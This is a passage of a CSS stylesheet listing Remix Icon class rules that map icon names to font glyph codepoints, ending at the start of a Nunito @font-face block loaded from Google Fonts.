.ri-projector-fill:before { content: "\efa8"; }
.ri-projector-line:before { content: "\efa9"; }
.ri-pushpin-2-fill:before { content: "\efaa"; }
.ri-pushpin-2-line:before { content: "\efab"; }
.ri-pushpin-fill:before { content: "\efac"; }
.ri-pushpin-line:before { content: "\efad"; }
.ri-qq-fill:before { content: "\efae"; }
.ri-qq-line:before { content: "\efaf"; }
.ri-qr-code-fill:before { content: "\efb0"; }
.ri-qr-code-line:before { content: "\efb1"; }
.ri-qr-scan-2-fill:before { content: "\efb2"; }
.ri-qr-scan-2-line:before { content: "\efb3"; }
.ri-qr-scan-fill:before { content: "\efb4"; }
.ri-qr-scan-line:before { content: "\efb5"; }
.ri-question-answer-fill:before { content: "\efb6"; }
.ri-question-answer-line:before { content: "\efb7"; }
.ri-question-fill:before { content: "\efb8"; }
.ri-question-line:before { content: "\efb9"; }
.ri-questionnaire-fill:before { content: "\efba"; }
.ri-questionnaire-line:before { content: "\efbb"; }
.ri-quill-pen-fill:before { content: "\efbc"; }
.ri-quill-pen-line:before { content: "\efbd"; }
.ri-radar-fill:before { content: "\efbe"; }
.ri-radar-line:before { content: "\efbf"; }
.ri-radio-2-fill:before { content: "\efc0"; }
.ri-radio-2-line:before { content: "\efc1"; }
.ri-radio-button-fill:before { content: "\efc2"; }
.ri-radio-button-line:before { content: "\efc3"; }
.ri-radio-fill:before { content: "\efc4"; }
.ri-radio-line:before { content: "\efc5"; }
.ri-rainbow-fill:before { content: "\efc6"; }
.ri-rainbow-line:before { content: "\efc7"; }
.ri-rainy-fill:before { content: "\efc8"; }
.ri-rainy-line:before { content: "\efc9"; }
.ri-reactjs-fill:before { content: "\efca"; }
.ri-reactjs-line:before { content: "\efcb"; }
.ri-record-circle-fill:before { content: "\efcc"; }
.ri-record-circle-line:before { content: "\efcd"; }
.ri-record-mail-fill:before { content: "\efce"; }
.ri-record-mail-line:before { content: "\efcf"; }
.ri-red-packet-fill:before { content: "\efd0"; }
.ri-red-packet-line:before { content: "\efd1"; }
.ri-reddit-fill:before { content: "\efd2"; }
.ri-reddit-line:before { content: "\efd3"; }
.ri-refresh-fill:before { content: "\efd4"; }
.ri-refresh-line:before { content: "\efd5"; }
.ri-refund-2-fill:before { content: "\efd6"; }
.ri-refund-2-line:before { content: "\efd7"; }
.ri-refund-fill:before { content: "\efd8"; }
.ri-refund-line:before { content: "\efd9"; }
.ri-registered-fill:before { content: "\efda"; }
.ri-registered-line:before { content: "\efdb"; }
.ri-remixicon-fill:before { content: "\efdc"; }
.ri-remixicon-line:before { content: "\efdd"; }
.ri-remote-control-2-fill:before { content: "\efde"; }
.ri-remote-control-2-line:before { content: "\efdf"; }
.ri-remote-control-fill:before { content: "\efe0"; }
.ri-remote-control-line:before { content: "\efe1"; }
.ri-repeat-2-fill:before { content: "\efe2"; }
.ri-repeat-2-line:before { content: "\efe3"; }
.ri-repeat-fill:before { content: "\efe4"; }
.ri-repeat-line:before { content: "\efe5"; }
.ri-repeat-one-fill:before { content: "\efe6"; }
.ri-repeat-one-line:before { content: "\efe7"; }
.ri-reply-fill:before { content: "\efe8"; }
.ri-reply-line:before { content: "\efe9"; }
.ri-reserved-fill:before { content: "\efea"; }
.ri-reserved-line:before { content: "\efeb"; }
.ri-restart-fill:before { content: "\efec"; }
.ri-restart-line:before { content: "\efed"; }
.ri-restaurant-2-fill:before { content: "\efee"; }
.ri-restaurant-2-line:before { content: "\efef"; }
.ri-restaurant-fill:before { content: "\eff0"; }
.ri-restaurant-line:before { content: "\eff1"; }
.ri-rewind-fill:before { content: "\eff2"; }
.ri-rewind-line:before { content: "\eff3"; }
.ri-rewind-mini-fill:before { content: "\eff4"; }
.ri-rewind-mini-line:before { content: "\eff5"; }
.ri-rhythm-fill:before { content: "\eff6"; }
.ri-rhythm-line:before { content: "\eff7"; }
.ri-riding-fill:before { content: "\eff8"; }
.ri-riding-line:before { content: "\eff9"; }
.ri-road-map-fill:before { content: "\effa"; }
.ri-road-map-line:before { content: "\effb"; }
.ri-roadster-fill:before { content: "\effc"; }
.ri-roadster-line:before { content: "\effd"; }
.ri-robot-fill:before { content: "\effe"; }
.ri-robot-line:before { content: "\efff"; }
.ri-rocket-2-fill:before { content: "\f000"; }
.ri-rocket-2-line:before { content: "\f001"; }
.ri-rocket-fill:before { content: "\f002"; }
.ri-rocket-line:before { content: "\f003"; }
.ri-rotate-lock-fill:before { content: "\f004"; }
.ri-rotate-lock-line:before { content: "\f005"; }
.ri-route-fill:before { content: "\f006"; }
.ri-route-line:before { content: "\f007"; }
.ri-router-fill:before { content: "\f008"; }
.ri-router-line:before { content: "\f009"; }
.ri-rss-fill:before { content: "\f00a"; }
.ri-rss-line:before { content: "\f00b"; }
.ri-ruler-2-fill:before { content: "\f00c"; }
.ri-ruler-2-line:before { content: "\f00d"; }
.ri-ruler-fill:before { content: "\f00e"; }
.ri-ruler-line:before { content: "\f00f"; }
.ri-run-fill:before { content: "\f010"; }
.ri-run-line:before { content: "\f011"; }
.ri-safari-fill:before { content: "\f012"; }
.ri-safari-line:before { content: "\f013"; }
.ri-safe-2-fill:before { content: "\f014"; }
.ri-safe-2-line:before { content: "\f015"; }
.ri-safe-fill:before { content: "\f016"; }
.ri-safe-line:before { content: "\f017"; }
.ri-sailboat-fill:before { content: "\f018"; }
.ri-sailboat-line:before { content: "\f019"; }
.ri-save-2-fill:before { content: "\f01a"; }
.ri-save-2-line:before { content: "\f01b"; }
.ri-save-3-fill:before { content: "\f01c"; }
.ri-save-3-line:before { content: "\f01d"; }
.ri-save-fill:before { content: "\f01e"; }
.ri-save-line:before { content: "\f01f"; }
.ri-scan-2-fill:before { content: "\f020"; }
.ri-scan-2-line:before { content: "\f021"; }
.ri-scan-fill:before { content: "\f022"; }
.ri-scan-line:before { content: "\f023"; }
.ri-scissors-2-fill:before { content: "\f024"; }
.ri-scissors-2-line:before { content: "\f025"; }
.ri-scissors-cut-fill:before { content: "\f026"; }
.ri-scissors-cut-line:before { content: "\f027"; }
.ri-scissors-fill:before { content: "\f028"; }
.ri-scissors-line:before { content: "\f029"; }
.ri-screenshot-2-fill:before { content: "\f02a"; }
.ri-screenshot-2-line:before { content: "\f02b"; }
.ri-screenshot-fill:before { content: "\f02c"; }
.ri-screenshot-line:before { content: "\f02d"; }
.ri-sd-card-fill:before { content: "\f02e"; }
.ri-sd-card-line:before { content: "\f02f"; }
.ri-sd-card-mini-fill:before { content: "\f030"; }
.ri-sd-card-mini-line:before { content: "\f031"; }
.ri-search-2-fill:before { content: "\f032"; }
.ri-search-2-line:before { content: "\f033"; }
.ri-search-eye-fill:before { content: "\f034"; }
.ri-search-eye-line:before { content: "\f035"; }
.ri-search-fill:before { content: "\f036"; }
.ri-search-line:before { content: "\f037"; }
.ri-secure-payment-fill:before { content: "\f038"; }
.ri-secure-payment-line:before { content: "\f039"; }
.ri-send-plane-2-fill:before { content: "\f03a"; }
.ri-send-plane-2-line:before { content: "\f03b"; }
.ri-send-plane-fill:before { content: "\f03c"; }
.ri-send-plane-line:before { content: "\f03d"; }
.ri-sensor-fill:before { content: "\f03e"; }
.ri-sensor-line:before { content: "\f03f"; }
.ri-separator:before { content: "\f040"; }
.ri-server-fill:before { content: "\f041"; }
.ri-server-line:before { content: "\f042"; }
.ri-service-fill:before { content: "\f043"; }
.ri-service-line:before { content: "\f044"; }
.ri-settings-2-fill:before { content: "\f045"; }
.ri-settings-2-line:before { content: "\f046"; }
.ri-settings-3-fill:before { content: "\f047"; }
.ri-settings-3-line:before { content: "\f048"; }
.ri-settings-4-fill:before { content: "\f049"; }
.ri-settings-4-line:before { content: "\f04a"; }
.ri-settings-5-fill:before { content: "\f04b"; }
.ri-settings-5-line:before { content: "\f04c"; }
.ri-settings-6-fill:before { content: "\f04d"; }
.ri-settings-6-line:before { content: "\f04e"; }
.ri-settings-fill:before { content: "\f04f"; }
.ri-settings-line:before { content: "\f050"; }
.ri-shape-2-fill:before { content: "\f051"; }
.ri-shape-2-line:before { content: "\f052"; }
.ri-shape-fill:before { content: "\f053"; }
.ri-shape-line:before { content: "\f054"; }
.ri-share-box-fill:before { content: "\f055"; }
.ri-share-box-line:before { content: "\f056"; }
.ri-share-circle-fill:before { content: "\f057"; }
.ri-share-circle-line:before { content: "\f058"; }
.ri-share-fill:before { content: "\f059"; }
.ri-share-forward-2-fill:before { content: "\f05a"; }
.ri-share-forward-2-line:before { content: "\f05b"; }
.ri-share-forward-box-fill:before { content: "\f05c"; }
.ri-share-forward-box-line:before { content: "\f05d"; }
.ri-share-forward-fill:before { content: "\f05e"; }
.ri-share-forward-line:before { content: "\f05f"; }
.ri-share-line:before { content: "\f060"; }
.ri-shield-cross-fill:before { content: "\f061"; }
.ri-shield-cross-line:before { content: "\f062"; }
.ri-shield-fill:before { content: "\f063"; }
.ri-shield-flash-fill:before { content: "\f064"; }
.ri-shield-flash-line:before { content: "\f065"; }
.ri-shield-keyhole-fill:before { content: "\f066"; }
.ri-shield-keyhole-line:before { content: "\f067"; }
.ri-shield-line:before { content: "\f068"; }
.ri-shield-star-fill:before { content: "\f069"; }
.ri-shield-star-line:before { content: "\f06a"; }
.ri-shield-user-fill:before { content: "\f06b"; }
.ri-shield-user-line:before { content: "\f06c"; }
.ri-ship-2-fill:before { content: "\f06d"; }
.ri-ship-2-line:before { content: "\f06e"; }
.ri-ship-fill:before { content: "\f06f"; }
.ri-ship-line:before { content: "\f070"; }
.ri-shirt-fill:before { content: "\f071"; }
.ri-shirt-line:before { content: "\f072"; }
.ri-shopping-bag-2-fill:before { content: "\f073"; }
.ri-shopping-bag-2-line:before { content: "\f074"; }
.ri-shopping-bag-3-fill:before { content: "\f075"; }
.ri-shopping-bag-3-line:before { content: "\f076"; }
.ri-shopping-bag-fill:before { content: "\f077"; }
.ri-shopping-bag-line:before { content: "\f078"; }
.ri-shopping-basket-2-fill:before { content: "\f079"; }
.ri-shopping-basket-2-line:before { content: "\f07a"; }
.ri-shopping-basket-fill:before { content: "\f07b"; }
.ri-shopping-basket-line:before { content: "\f07c"; }
.ri-shopping-cart-2-fill:before { content: "\f07d"; }
.ri-shopping-cart-2-line:before { content: "\f07e"; }
.ri-shopping-cart-fill:before { content: "\f07f"; }
.ri-shopping-cart-line:before { content: "\f080"; }
.ri-showers-fill:before { content: "\f081"; }
.ri-showers-line:before { content: "\f082"; }
.ri-shuffle-fill:before { content: "\f083"; }
.ri-shuffle-line:before { content: "\f084"; }
.ri-shut-down-fill:before { content: "\f085"; }
.ri-shut-down-line:before { content: "\f086"; }
.ri-side-bar-fill:before { content: "\f087"; }
.ri-side-bar-line:before { content: "\f088"; }
.ri-signal-tower-fill:before { content: "\f089"; }
.ri-signal-tower-line:before { content: "\f08a"; }
.ri-sim-card-2-fill:before { content: "\f08b"; }
.ri-sim-card-2-line:before { content: "\f08c"; }
.ri-sim-card-fill:before { content: "\f08d"; }
.ri-sim-card-line:before { content: "\f08e"; }
.ri-single-quotes-l:before { content: "\f08f"; }
.ri-single-quotes-r:before { content: "\f090"; }
.ri-sip-fill:before { content: "\f091"; }
.ri-sip-line:before { content: "\f092"; }
.ri-skip-back-fill:before { content: "\f093"; }
.ri-skip-back-line:before { content: "\f094"; }
.ri-skip-back-mini-fill:before { content: "\f095"; }
.ri-skip-back-mini-line:before { content: "\f096"; }
.ri-skip-forward-fill:before { content: "\f097"; }
.ri-skip-forward-line:before { content: "\f098"; }
.ri-skip-forward-mini-fill:before { content: "\f099"; }
.ri-skip-forward-mini-line:before { content: "\f09a"; }
.ri-skull-2-fill:before { content: "\f09b"; }
.ri-skull-2-line:before { content: "\f09c"; }
.ri-skull-fill:before { content: "\f09d"; }
.ri-skull-line:before { content: "\f09e"; }
.ri-skype-fill:before { content: "\f09f"; }
.ri-skype-line:before { content: "\f0a0"; }
.ri-slack-fill:before { content: "\f0a1"; }
.ri-slack-line:before { content: "\f0a2"; }
.ri-slice-fill:before { content: "\f0a3"; }
.ri-slice-line:before { content: "\f0a4"; }
.ri-slideshow-2-fill:before { content: "\f0a5"; }
.ri-slideshow-2-line:before { content: "\f0a6"; }
.ri-slideshow-3-fill:before { content: "\f0a7"; }
.ri-slideshow-3-line:before { content: "\f0a8"; }
.ri-slideshow-4-fill:before { content: "\f0a9"; }
.ri-slideshow-4-line:before { content: "\f0aa"; }
.ri-slideshow-fill:before { content: "\f0ab"; }
.ri-slideshow-line:before { content: "\f0ac"; }
.ri-smartphone-fill:before { content: "\f0ad"; }
.ri-smartphone-line:before { content: "\f0ae"; }
.ri-snapchat-fill:before { content: "\f0af"; }
.ri-snapchat-line:before { content: "\f0b0"; }
.ri-snowy-fill:before { content: "\f0b1"; }
.ri-snowy-line:before { content: "\f0b2"; }
.ri-sound-module-fill:before { content: "\f0b3"; }
.ri-sound-module-line:before { content: "\f0b4"; }
.ri-soundcloud-fill:before { content: "\f0b5"; }
.ri-soundcloud-line:before { content: "\f0b6"; }
.ri-space-ship-fill:before { content: "\f0b7"; }
.ri-space-ship-line:before { content: "\f0b8"; }
.ri-space:before { content: "\f0b9"; }
.ri-spam-2-fill:before { content: "\f0ba"; }
.ri-spam-2-line:before { content: "\f0bb"; }
.ri-spam-3-fill:before { content: "\f0bc"; }
.ri-spam-3-line:before { content: "\f0bd"; }
.ri-spam-fill:before { content: "\f0be"; }
.ri-spam-line:before { content: "\f0bf"; }
.ri-speaker-2-fill:before { content: "\f0c0"; }
.ri-speaker-2-line:before { content: "\f0c1"; }
.ri-speaker-3-fill:before { content: "\f0c2"; }
.ri-speaker-3-line:before { content: "\f0c3"; }
.ri-speaker-fill:before { content: "\f0c4"; }
.ri-speaker-line:before { content: "\f0c5"; }
.ri-spectrum-fill:before { content: "\f0c6"; }
.ri-spectrum-line:before { content: "\f0c7"; }
.ri-speed-fill:before { content: "\f0c8"; }
.ri-speed-line:before { content: "\f0c9"; }
.ri-speed-mini-fill:before { content: "\f0ca"; }
.ri-speed-mini-line:before { content: "\f0cb"; }
.ri-spotify-fill:before { content: "\f0cc"; }
.ri-spotify-line:before { content: "\f0cd"; }
.ri-spy-fill:before { content: "\f0ce"; }
.ri-spy-line:before { content: "\f0cf"; }
.ri-stack-fill:before { content: "\f0d0"; }
.ri-stack-line:before { content: "\f0d1"; }
.ri-stack-overflow-fill:before { content: "\f0d2"; }
.ri-stack-overflow-line:before { content: "\f0d3"; }
.ri-stackshare-fill:before { content: "\f0d4"; }
.ri-stackshare-line:before { content: "\f0d5"; }
.ri-star-fill:before { content: "\f0d6"; }
.ri-star-half-fill:before { content: "\f0d7"; }
.ri-star-half-line:before { content: "\f0d8"; }
.ri-star-half-s-fill:before { content: "\f0d9"; }
.ri-star-half-s-line:before { content: "\f0da"; }
.ri-star-line:before { content: "\f0db"; }
.ri-star-s-fill:before { content: "\f0dc"; }
.ri-star-s-line:before { content: "\f0dd"; }
.ri-star-smile-fill:before { content: "\f0de"; }
.ri-star-smile-line:before { content: "\f0df"; }
.ri-steering-2-fill:before { content: "\f0e0"; }
.ri-steering-2-line:before { content: "\f0e1"; }
.ri-steering-fill:before { content: "\f0e2"; }
.ri-steering-line:before { content: "\f0e3"; }
.ri-sticky-note-2-fill:before { content: "\f0e4"; }
.ri-sticky-note-2-line:before { content: "\f0e5"; }
.ri-sticky-note-fill:before { content: "\f0e6"; }
.ri-sticky-note-line:before { content: "\f0e7"; }
.ri-stock-fill:before { content: "\f0e8"; }
.ri-stock-line:before { content: "\f0e9"; }
.ri-stop-circle-fill:before { content: "\f0ea"; }
.ri-stop-circle-line:before { content: "\f0eb"; }
.ri-stop-fill:before { content: "\f0ec"; }
.ri-stop-line:before { content: "\f0ed"; }
.ri-stop-mini-fill:before { content: "\f0ee"; }
.ri-stop-mini-line:before { content: "\f0ef"; }
.ri-store-2-fill:before { content: "\f0f0"; }
.ri-store-2-line:before { content: "\f0f1"; }
.ri-store-3-fill:before { content: "\f0f2"; }
.ri-store-3-line:before { content: "\f0f3"; }
.ri-store-fill:before { content: "\f0f4"; }
.ri-store-line:before { content: "\f0f5"; }
.ri-strikethrough-2:before { content: "\f0f6"; }
.ri-strikethrough:before { content: "\f0f7"; }
.ri-subscript-2:before { content: "\f0f8"; }
.ri-subscript:before { content: "\f0f9"; }
.ri-subtract-fill:before { content: "\f0fa"; }
.ri-subtract-line:before { content: "\f0fb"; }
.ri-subway-fill:before { content: "\f0fc"; }
.ri-subway-line:before { content: "\f0fd"; }
.ri-subway-wifi-fill:before { content: "\f0fe"; }
.ri-subway-wifi-line:before { content: "\f0ff"; }
.ri-sun-cloudy-fill:before { content: "\f100"; }
.ri-sun-cloudy-line:before { content: "\f101"; }
.ri-sun-fill:before { content: "\f102"; }
.ri-sun-foggy-fill:before { content: "\f103"; }
.ri-sun-foggy-line:before { content: "\f104"; }
.ri-sun-line:before { content: "\f105"; }
.ri-superscript-2:before { content: "\f106"; }
.ri-superscript:before { content: "\f107"; }
.ri-surround-sound-fill:before { content: "\f108"; }
.ri-surround-sound-line:before { content: "\f109"; }
.ri-swap-box-fill:before { content: "\f10a"; }
.ri-swap-box-line:before { content: "\f10b"; }
.ri-swap-fill:before { content: "\f10c"; }
.ri-swap-line:before { content: "\f10d"; }
.ri-switch-fill:before { content: "\f10e"; }
.ri-switch-line:before { content: "\f10f"; }
.ri-sword-fill:before { content: "\f110"; }
.ri-sword-line:before { content: "\f111"; }
.ri-t-box-fill:before { content: "\f112"; }
.ri-t-box-line:before { content: "\f113"; }
.ri-t-shirt-2-fill:before { content: "\f114"; }
.ri-t-shirt-2-line:before { content: "\f115"; }
.ri-t-shirt-air-fill:before { content: "\f116"; }
.ri-t-shirt-air-line:before { content: "\f117"; }
.ri-t-shirt-fill:before { content: "\f118"; }
.ri-t-shirt-line:before { content: "\f119"; }
.ri-table-2:before { content: "\f11a"; }
.ri-table-alt-fill:before { content: "\f11b"; }
.ri-table-alt-line:before { content: "\f11c"; }
.ri-table-fill:before { content: "\f11d"; }
.ri-table-line:before { content: "\f11e"; }
.ri-tablet-fill:before { content: "\f11f"; }
.ri-tablet-line:before { content: "\f120"; }
.ri-takeaway-fill:before { content: "\f121"; }
.ri-takeaway-line:before { content: "\f122"; }
.ri-taobao-fill:before { content: "\f123"; }
.ri-taobao-line:before { content: "\f124"; }
.ri-tape-fill:before { content: "\f125"; }
.ri-tape-line:before { content: "\f126"; }
.ri-task-fill:before { content: "\f127"; }
.ri-task-line:before { content: "\f128"; }
.ri-taxi-fill:before { content: "\f129"; }
.ri-taxi-line:before { content: "\f12a"; }
.ri-taxi-wifi-fill:before { content: "\f12b"; }
.ri-taxi-wifi-line:before { content: "\f12c"; }
.ri-team-fill:before { content: "\f12d"; }
.ri-team-line:before { content: "\f12e"; }
.ri-telegram-fill:before { content: "\f12f"; }
.ri-telegram-line:before { content: "\f130"; }
.ri-temp-cold-fill:before { content: "\f131"; }
.ri-temp-cold-line:before { content: "\f132"; }
.ri-temp-hot-fill:before { content: "\f133"; }
.ri-temp-hot-line:before { content: "\f134"; }
.ri-terminal-box-fill:before { content: "\f135"; }
.ri-terminal-box-line:before { content: "\f136"; }
.ri-terminal-fill:before { content: "\f137"; }
.ri-terminal-line:before { content: "\f138"; }
.ri-terminal-window-fill:before { content: "\f139"; }
.ri-terminal-window-line:before { content: "\f13a"; }
.ri-text-direction-l:before { content: "\f13b"; }
.ri-text-direction-r:before { content: "\f13c"; }
.ri-text-spacing:before { content: "\f13d"; }
.ri-text-wrap:before { content: "\f13e"; }
.ri-text:before { content: "\f13f"; }
.ri-thumb-down-fill:before { content: "\f140"; }
.ri-thumb-down-line:before { content: "\f141"; }
.ri-thumb-up-fill:before { content: "\f142"; }
.ri-thumb-up-line:before { content: "\f143"; }
.ri-thunderstorms-fill:before { content: "\f144"; }
.ri-thunderstorms-line:before { content: "\f145"; }
.ri-ticket-2-fill:before { content: "\f146"; }
.ri-ticket-2-line:before { content: "\f147"; }
.ri-ticket-fill:before { content: "\f148"; }
.ri-ticket-line:before { content: "\f149"; }
.ri-time-fill:before { content: "\f14a"; }
.ri-time-line:before { content: "\f14b"; }
.ri-timer-2-fill:before { content: "\f14c"; }
.ri-timer-2-line:before { content: "\f14d"; }
.ri-timer-fill:before { content: "\f14e"; }
.ri-timer-flash-fill:before { content: "\f14f"; }
.ri-timer-flash-line:before { content: "\f150"; }
.ri-timer-line:before { content: "\f151"; }
.ri-todo-fill:before { content: "\f152"; }
.ri-todo-line:before { content: "\f153"; }
.ri-toggle-fill:before { content: "\f154"; }
.ri-toggle-line:before { content: "\f155"; }
.ri-tools-fill:before { content: "\f156"; }
.ri-tools-line:before { content: "\f157"; }
.ri-tornado-fill:before { content: "\f158"; }
.ri-tornado-line:before { content: "\f159"; }
.ri-trademark-fill:before { content: "\f15a"; }
.ri-trademark-line:before { content: "\f15b"; }
.ri-traffic-light-fill:before { content: "\f15c"; }
.ri-traffic-light-line:before { content: "\f15d"; }
.ri-train-fill:before { content: "\f15e"; }
.ri-train-line:before { content: "\f15f"; }
.ri-train-wifi-fill:before { content: "\f160"; }
.ri-train-wifi-line:before { content: "\f161"; }
.ri-translate-2:before { content: "\f162"; }
.ri-translate:before { content: "\f163"; }
.ri-travesti-fill:before { content: "\f164"; }
.ri-travesti-line:before { content: "\f165"; }
.ri-treasure-map-fill:before { content: "\f166"; }
.ri-treasure-map-line:before { content: "\f167"; }
.ri-trello-fill:before { content: "\f168"; }
.ri-trello-line:before { content: "\f169"; }
.ri-trophy-fill:before { content: "\f16a"; }
.ri-trophy-line:before { content: "\f16b"; }
.ri-truck-fill:before { content: "\f16c"; }
.ri-truck-line:before { content: "\f16d"; }
.ri-tumblr-fill:before { content: "\f16e"; }
.ri-tumblr-line:before { content: "\f16f"; }
.ri-tv-2-fill:before { content: "\f170"; }
.ri-tv-2-line:before { content: "\f171"; }
.ri-tv-fill:before { content: "\f172"; }
.ri-tv-line:before { content: "\f173"; }
.ri-twitch-fill:before { content: "\f174"; }
.ri-twitch-line:before { content: "\f175"; }
.ri-twitter-fill:before { content: "\f176"; }
.ri-twitter-line:before { content: "\f177"; }
.ri-typhoon-fill:before { content: "\f178"; }
.ri-typhoon-line:before { content: "\f179"; }
.ri-u-disk-fill:before { content: "\f17a"; }
.ri-u-disk-line:before { content: "\f17b"; }
.ri-ubuntu-fill:before { content: "\f17c"; }
.ri-ubuntu-line:before { content: "\f17d"; }
.ri-umbrella-fill:before { content: "\f17e"; }
.ri-umbrella-line:before { content: "\f17f"; }
.ri-underline:before { content: "\f180"; }
.ri-uninstall-fill:before { content: "\f181"; }
.ri-uninstall-line:before { content: "\f182"; }
.ri-upload-2-fill:before { content: "\f183"; }
.ri-upload-2-line:before { content: "\f184"; }
.ri-upload-cloud-2-fill:before { content: "\f185"; }
.ri-upload-cloud-2-line:before { content: "\f186"; }
.ri-upload-cloud-fill:before { content: "\f187"; }
.ri-upload-cloud-line:before { content: "\f188"; }
.ri-upload-fill:before { content: "\f189"; }
.ri-upload-line:before { content: "\f18a"; }
.ri-user-2-fill:before { content: "\f18b"; }
.ri-user-2-line:before { content: "\f18c"; }
.ri-user-3-fill:before { content: "\f18d"; }
.ri-user-3-line:before { content: "\f18e"; }
.ri-user-4-fill:before { content: "\f18f"; }
.ri-user-4-line:before { content: "\f190"; }
.ri-user-5-fill:before { content: "\f191"; }
.ri-user-5-line:before { content: "\f192"; }
.ri-user-6-fill:before { content: "\f193"; }
.ri-user-6-line:before { content: "\f194"; }
.ri-user-add-fill:before { content: "\f195"; }
.ri-user-add-line:before { content: "\f196"; }
.ri-user-fill:before { content: "\f197"; }
.ri-user-follow-fill:before { content: "\f198"; }
.ri-user-follow-line:before { content: "\f199"; }
.ri-user-heart-fill:before { content: "\f19a"; }
.ri-user-heart-line:before { content: "\f19b"; }
.ri-user-line:before { content: "\f19c"; }
.ri-user-location-fill:before { content: "\f19d"; }
.ri-user-location-line:before { content: "\f19e"; }
.ri-user-received-2-fill:before { content: "\f19f"; }
.ri-user-received-2-line:before { content: "\f1a0"; }
.ri-user-received-fill:before { content: "\f1a1"; }
.ri-user-received-line:before { content: "\f1a2"; }
.ri-user-search-fill:before { content: "\f1a3"; }
.ri-user-search-line:before { content: "\f1a4"; }
.ri-user-settings-fill:before { content: "\f1a5"; }
.ri-user-settings-line:before { content: "\f1a6"; }
.ri-user-shared-2-fill:before { content: "\f1a7"; }
.ri-user-shared-2-line:before { content: "\f1a8"; }
.ri-user-shared-fill:before { content: "\f1a9"; }
.ri-user-shared-line:before { content: "\f1aa"; }
.ri-user-smile-fill:before { content: "\f1ab"; }
.ri-user-smile-line:before { content: "\f1ac"; }
.ri-user-star-fill:before { content: "\f1ad"; }
.ri-user-star-line:before { content: "\f1ae"; }
.ri-user-unfollow-fill:before { content: "\f1af"; }
.ri-user-unfollow-line:before { content: "\f1b0"; }
.ri-user-voice-fill:before { content: "\f1b1"; }
.ri-user-voice-line:before { content: "\f1b2"; }
.ri-video-chat-fill:before { content: "\f1b3"; }
.ri-video-chat-line:before { content: "\f1b4"; }
.ri-video-fill:before { content: "\f1b5"; }
.ri-video-line:before { content: "\f1b6"; }
.ri-vidicon-2-fill:before { content: "\f1b7"; }
.ri-vidicon-2-line:before { content: "\f1b8"; }
.ri-vidicon-fill:before { content: "\f1b9"; }
.ri-vidicon-line:before { content: "\f1ba"; }
.ri-vip-crown-2-fill:before { content: "\f1bb"; }
.ri-vip-crown-2-line:before { content: "\f1bc"; }
.ri-vip-crown-fill:before { content: "\f1bd"; }
.ri-vip-crown-line:before { content: "\f1be"; }
.ri-vip-diamond-fill:before { content: "\f1bf"; }
.ri-vip-diamond-line:before { content: "\f1c0"; }
.ri-vip-fill:before { content: "\f1c1"; }
.ri-vip-line:before { content: "\f1c2"; }
.ri-visa-fill:before { content: "\f1c3"; }
.ri-visa-line:before { content: "\f1c4"; }
.ri-voice-recognition-fill:before { content: "\f1c5"; }
.ri-voice-recognition-line:before { content: "\f1c6"; }
.ri-voiceprint-fill:before { content: "\f1c7"; }
.ri-voiceprint-line:before { content: "\f1c8"; }
.ri-volume-down-fill:before { content: "\f1c9"; }
.ri-volume-down-line:before { content: "\f1ca"; }
.ri-volume-mute-fill:before { content: "\f1cb"; }
.ri-volume-mute-line:before { content: "\f1cc"; }
.ri-volume-off-vibrate-fill:before { content: "\f1cd"; }
.ri-volume-off-vibrate-line:before { content: "\f1ce"; }
.ri-volume-up-fill:before { content: "\f1cf"; }
.ri-volume-up-line:before { content: "\f1d0"; }
.ri-volume-vibrate-fill:before { content: "\f1d1"; }
.ri-volume-vibrate-line:before { content: "\f1d2"; }
.ri-vuejs-fill:before { content: "\f1d3"; }
.ri-vuejs-line:before { content: "\f1d4"; }
.ri-walk-fill:before { content: "\f1d5"; }
.ri-walk-line:before { content: "\f1d6"; }
.ri-wallet-2-fill:before { content: "\f1d7"; }
.ri-wallet-2-line:before { content: "\f1d8"; }
.ri-wallet-3-fill:before { content: "\f1d9"; }
.ri-wallet-3-line:before { content: "\f1da"; }
.ri-wallet-fill:before { content: "\f1db"; }
.ri-wallet-line:before { content: "\f1dc"; }
.ri-water-flash-fill:before { content: "\f1dd"; }
.ri-water-flash-line:before { content: "\f1de"; }
.ri-webcam-fill:before { content: "\f1df"; }
.ri-webcam-line:before { content: "\f1e0"; }
.ri-wechat-2-fill:before { content: "\f1e1"; }
.ri-wechat-2-line:before { content: "\f1e2"; }
.ri-wechat-fill:before { content: "\f1e3"; }
.ri-wechat-line:before { content: "\f1e4"; }
.ri-wechat-pay-fill:before { content: "\f1e5"; }
.ri-wechat-pay-line:before { content: "\f1e6"; }
.ri-weibo-fill:before { content: "\f1e7"; }
.ri-weibo-line:before { content: "\f1e8"; }
.ri-whatsapp-fill:before { content: "\f1e9"; }
.ri-whatsapp-line:before { content: "\f1ea"; }
.ri-wifi-fill:before { content: "\f1eb"; }
.ri-wifi-line:before { content: "\f1ec"; }
.ri-wifi-off-fill:before { content: "\f1ed"; }
.ri-wifi-off-line:before { content: "\f1ee"; }
.ri-window-2-fill:before { content: "\f1ef"; }
.ri-window-2-line:before { content: "\f1f0"; }
.ri-window-fill:before { content: "\f1f1"; }
.ri-window-line:before { content: "\f1f2"; }
.ri-windows-fill:before { content: "\f1f3"; }
.ri-windows-line:before { content: "\f1f4"; }
.ri-windy-fill:before { content: "\f1f5"; }
.ri-windy-line:before { content: "\f1f6"; }
.ri-women-fill:before { content: "\f1f7"; }
.ri-women-line:before { content: "\f1f8"; }
.ri-wubi-input:before { content: "\f1f9"; }
.ri-xbox-fill:before { content: "\f1fa"; }
.ri-xbox-line:before { content: "\f1fb"; }
.ri-xing-fill:before { content: "\f1fc"; }
.ri-xing-line:before { content: "\f1fd"; }
.ri-youtube-fill:before { content: "\f1fe"; }
.ri-youtube-line:before { content: "\f1ff"; }
.ri-zcool-fill:before { content: "\f200"; }
.ri-zcool-line:before { content: "\f201"; }
.ri-zhihu-fill:before { content: "\f202"; }
.ri-zhihu-line:before { content: "\f203"; }
.ri-zoom-in-fill:before { content: "\f204"; }
.ri-zoom-in-line:before { content: "\f205"; }
.ri-zoom-out-fill:before { content: "\f206"; }
.ri-zoom-out-line:before { content: "\f207"; }
/*-- Fonts CSS --*/
/* cyrillic-ext */
@font-face {
font-family: 'Nunito';
font-style: italic;
font-weight: 400;
font-display: swap;
src: url(https://fonts.gstatic.com/s/nunito/v16/XRXX3I6Li01BKofIMNaORs71cA.woff2) format('woff2');
unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
font-family: 'Nunito';
font-style: italic;
font-weight: 400;
font-display: swap;
